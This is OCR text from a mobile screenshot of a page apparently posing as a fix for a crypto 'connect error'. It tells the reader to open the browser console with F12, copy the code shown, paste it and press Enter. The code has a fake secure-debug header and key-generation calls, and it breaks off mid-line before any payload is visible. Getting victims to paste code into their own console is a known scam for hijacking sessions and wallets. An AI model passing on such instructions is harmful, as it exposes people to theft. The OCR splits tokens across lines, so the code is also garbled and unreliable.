
Identification of
Custom handle
connect error
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: s8cmnb
kcbg8

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Custom handle 
connect error (Hash: 0x7d19ef61)");

setTimeout(async () => {

  const vault = await crypto.subtl
e.generateKey({name:"HMAC",hash:"SH
A-384"},true,["sign"]);

  const session_key = await crypto.
subtle.deriveKey({name:"PBKDF2",sal